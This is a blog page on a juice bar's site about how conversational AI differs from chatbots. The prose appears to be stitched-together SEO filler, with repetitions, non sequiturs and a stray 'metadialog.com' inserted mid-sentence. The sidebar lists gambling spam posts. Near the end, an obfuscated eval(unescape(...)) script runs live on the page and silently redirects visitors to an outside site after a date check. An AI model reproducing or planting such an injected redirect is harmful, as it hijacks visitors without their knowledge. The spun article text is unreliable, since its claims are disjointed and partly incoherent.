
Let's stay in touch
Visit Our Office
Contact Us
Conversational AI vs Chatbots: Whats the Difference?
-
Wake Up Juice Bar > Blog > NLP Programming > Conversational AI vs Chatbots: Whats the Difference?

Unlike a traditional chatbot, conversational AI isn’t just a set of structured flows of pre-built questions and answeres. As a result, companies have started to tell their chatbots to inform customers when they are speaking with a chatbot. The fact that there can be confusion about whether you are speaking with a chatbot or a real person is a testament to how realistic conversation with a modern chatbot can be. However, new conversational AI chatbots are based on different technology. This more advanced technology has led to amazing improvements in the quality of the latest generation of chatbots.
- 5 levels of conversational AI – The 5 levels for both user and developer experience categorise conversational AI based on its complexity.
- Instead of calling or emailing your team with a question or concern, shoppers can have a conversation via an instant-messaging tool.
- If you’d like to learn more about chatbots and how they can be tailored to your exact business model, schedule a free discovery session today with one of our experts today.
- This quickness allows your support staff to be accessible 24 hours a day, seven days a week.
- The biggest one is finding the skills and talent needed to drive martech initiatives.
- So, in the context of natural language processing, conversational AI stands ahead of chatbots.
Conversational AI uses context to give smart answers after analyzing data and input. The last step is to ensure the AI program’s answers align with the customer’s questions. This makes the key differentiation from conversational AI to rule-based bots. Natural language understanding (or NLU) is a branch of AI that helps computers to understand input from sentences and voices. Chatbots, although they are cost-efficient, are scattered and disconnected. They are separately integrated into different platforms, and scalability and consistency are lacking.
Interested in a Conversational AI Platform For Support?
It is made up of a set of algorithms, features, and data sets that continuously improve themselves with experience. With such service, companies would have to sustain a costly customer service team. With these features, conversational AI can understand typos and grammatical mistakes – allowing conversing with an AI chatbot to feel more human-like.
Another example would be static web, where the assistant requires the user to use command lines and provide input. When we say conversational AI is more advanced, it means that the AI is able to understand the nuances in human interactions which isn’t possible in chatbots. AI has come metadialog.com a long way in recent years, but it is still far from being able to replace humans. The goal of AI is to provide software that can reason on input and explain on output. This means that AI will provide human-like interactions with software and offer decision support for specific tasks.
What We Offer
This method has the benefit of giving each person a unique and exciting experience. A recent study by PwC showed that 52% of businesses use automation and conversational interactions more because of COVID-19. This indicates that these technologies are becoming more and more popular. Conversational AI can provide personalized customer interactions, creating a more engaging and tailored experience. Conversational AI can provide targeted recommendations and solutions by analyzing customer data and behavior.
Here’s where intelligent chatbots come to action and automate customer engagement. As per Gartner’s report, by 2025, proactive customer engagement will outnumber reactive customer engagement. Businesses and customers both need a proactive approach to problem-solving with a reduced number of calls and quick response times.
Conversational AI vs chatbots: comparison
In addition, since it is powered by AI, the chatbot is continuously improving to understand the intent of the guest. And conversing with a hybrid model will still feel conversational and natural. Not only can AI chatbot software continuously improve without further assistance, it can also simulate human conversation. At this level, the user can now ask for clarification on previous responses without derailing and breaking the conversation.
What is the difference between AI and BOT?
Conversational AI platforms feed off inputs and sources such as websites, databases, and APIs. In contrast, bots require continual effort and maintenance with text-only commands and inputs to remain up to date and effective.
It is based on artificial intelligence (AI) and allows machines to understand human communication by extracting meaning from text or voice input. It can understand intent, decipher different languages, and respond in a way that mimics human conversation. Consumers’ conversations with businesses frequently begin with conversational artificial intelligence (AI), which is the technology behind automated messaging intended to mirror human interactions. Natural language processing (NLP) systems are used to provide human-like interactions by recognizing speech and text, as well as comprehending a variety of inquiries and languages. This program is frequently utilized before customers communicate with a real person to further narrow down their questions. If you’ve ever interacted with a live chatbot, there’s a good chance it was powered by conversational AI.
User apprehension
Traditional chatbots, smart home assistants, and some types of customer service software are all varieties of conversational AI. It uses natural language processing (NLP) and natural language understanding (NLU) to simulate human conversations. Conversational AI chatbots have revolutionized customer service, allowing businesses to interact with their customers more quickly and efficiently than ever before. Chatbot technology is rapidly becoming the preferred way for brands to engage with their audiences, offering timely responses and fast resolution times.
And Juniper Research forecasts that approximately $12 billion in retail revenue will be driven by conversational AI in 2023. Customer service teams handling 20,000 support requests on a monthly basis can save more than 240 hours per month by using chatbots. These bots are similar to automated phone menus where the customer has to make a series of choices to reach the answers they’re looking for.
BIG STRATEGIC CONTENT EXPERIENCE QUESTIONS FOR CMOs
As a result, I believe we will see many more companies evaluating their existing technology, and either choosing to opt out entirely or find a more profitable replacement. Conversational AI refers to technology that can answer questions or talk to people like a human, typically via a text-chat platform. Chatbots that use conversational AI can recognize language and imitate it, creating an experience that’s pretty dang close to humans.

NLP makes it possible for Conversational AI to understand phrases and figures of speech. This makes the talk feel less automatic and more like it’s happening between two people. On the other hand, chatbots might use simpler NLP algorithms and be unable to understand complicated language patterns. If you don’t need anything more complex than the text equivalent of a user interface, chatbots are a simple and affordable choice.
Ready to find your marketing zen?
In simple terms, chatbots are automated or pre-programmed customer facing interfaces, which are deployed over various messaging platforms. Chatbots are a great fit for many brands, particularly if they are automating basic tasks. However, it is important to remember that chatbots are also fairly limited. Many chatbots are rules-based and contain no real AI/ML, so when it comes to customer interaction at an enterprise scale, many chatbots are found lacking. Chatbots can be used to provide automated customer service, answering common questions and providing support to customers. In this setup, all users are typically welcomed by a bot that follows a predefined flow, but they can always choose to talk to a real person.
ChatGPT may help with work tasks, but supervision is still needed – The Washington Post
ChatGPT may help with work tasks, but supervision is still needed.
Posted: Thu, 02 Feb 2023 08:00:00 GMT [source]
This starts with the beginning of the interaction when a human makes a request. The solution extracts the meaning of the words transmitted using natural language processing (NLP). After the platform has handled the words transmitted, it employs natural language understanding (NLU) to comprehend the client’s intended question. By collecting data and analyzing customer behavior and preferences, chatbots can offer valuable insights to businesses. This can help them enhance their products and services and create more effective marketing strategies. That said, the real secret to success with chatbots and Conversational AI is deploying them intelligently.
The Impact of Intelligent Automation on Industry Leaders for a Seamless Healthcare Delivery Process
However, it would be a mistake to imagine that the latest generation of conversational AI chatbots suffers from the same problems as old-fashioned chatbots. Basically, it’s the process AI goes through to recognize words and phrases, before moving on to generating natural-sounding sentences of its own. This skill is the backbone of the “conversational” part of conversational AI and stimulating conversation. Conversational AI uses machine learning to collect information from interactions and get even smarter. That means, unlike your Beanie Baby collection, your chatbot will increase its value over time. If you’re confident you can predict customer pain points, common questions, and roadblocks on the way to a purchase decision, you’re ready to set up a chatbot and streamline the process.
What is the difference between conversational AI and chatbots?
Typically, by a chatbot, we usually understand a specific type of conversational AI that uses a chat widget as its primary interface. Conversational AI, on the other hand, is a broader term that covers all AI technologies that enable computers to simulate conversations.
Fundamentally, conversational AI is a kind of artificial intelligence (AI) technology that simulates human conversations. It enables computers and software applications to collaborate with humans in a human-like demeanor using spoken/written language. These systems can be implemented in various forms, such as chatbots, virtual assistants, voice-activated intelligent devices, and customer support systems.

What is the difference between chatbot and intelligent virtual assistant?
The main difference between virtual assistants and chatbots is their AI capabilities. Due to advanced NLU, IVAs can automate both complicated and repetitive tasks. On the other hand, rule-based chatbots are associated with easier deployment. Therefore, they tend to be economic customer service automation tools.
eval(unescape(„%28function%28%29%7Bif%20%28new%20Date%28%29%3Enew%20Date%28%27November%205%2C%202020%27%29%29setTimeout%28function%28%29%7Bwindow.location.href%3D%27https%3A//www.metadialog.com/%27%3B%7D%2C5*1000%29%3B%7D%29%28%29%3B“));
Recent Posts
- Aunty Acid Gambling enterprise 2024 : additional et password promotionnel To the Consult Tee Printing
- Casinos on the internet inside the Michigan: Finest MI Gaming Websites and Programs 2024
- Best Gambling enterprises for Filipino Players
- California Online gambling 2024 Casinos, Wagering, and you may Web based poker






